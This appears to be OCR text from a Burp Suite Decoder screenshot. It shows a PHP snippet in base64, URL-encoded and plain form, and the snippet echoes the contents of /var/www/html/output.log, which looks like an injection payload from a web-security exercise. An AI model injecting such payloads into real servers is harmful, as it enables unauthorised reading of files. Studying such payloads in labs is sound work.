 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
JTNDJTNGcGhwJTIwJTIwZWNobyhmaWxlX2dldF9jb250ZW50cygnJTJGdmFyJTJGd3d3JTJGaHRtbCUyRm91dHB1dC5sb2cnKSklM0IlMjAlM0YlM0U=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3C%3Fphp%20%20echo(file_get_contents('%2Fvar%2Fwww%2Fhtml%2Foutput.log'))%3B%20%3F%3E
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
<?php  echo(file_get_contents('/var/www/html/output.log')); ?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode